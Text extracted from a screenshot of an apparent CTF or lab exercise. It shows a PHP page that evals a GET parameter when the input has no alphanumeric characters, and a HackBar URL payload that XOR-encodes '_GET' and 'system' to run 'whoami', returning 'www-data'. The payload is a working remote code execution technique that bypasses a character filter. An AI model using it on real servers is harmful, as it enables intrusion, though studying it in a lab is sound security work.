 192.168.43.210:8080/?shell=${
不安全 | 192.168.43.210:8080/?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}(%ff%ff%ff%ff%ff%ff^%88%97%90%9E%92%96);&%ff=system
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
highlight_file(__file__);
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
    eval($_GET['shell']);
} www-data
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.43.210:8080/?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}(%ff%ff%ff%ff%ff%ff^%88%97%90%9E%92%96);&%ff=system
Enable POST ADD HEADER
HACK学习呀